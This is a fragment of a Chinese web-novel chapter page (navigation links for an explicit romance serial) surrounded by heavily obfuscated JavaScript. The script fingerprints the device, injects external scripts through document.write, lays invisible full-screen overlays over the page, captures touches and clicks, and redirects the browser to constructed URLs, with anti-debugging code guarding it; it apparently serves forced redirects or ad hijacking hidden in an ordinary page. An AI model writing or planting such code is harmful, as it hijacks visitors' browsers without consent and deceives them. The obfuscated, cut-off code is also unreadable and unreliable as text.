_0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/224/4340.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/224/" title="难抵钟情（1v2 高h）全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/224/" title="难抵钟情（1v2 高h）">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/224/4342.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new 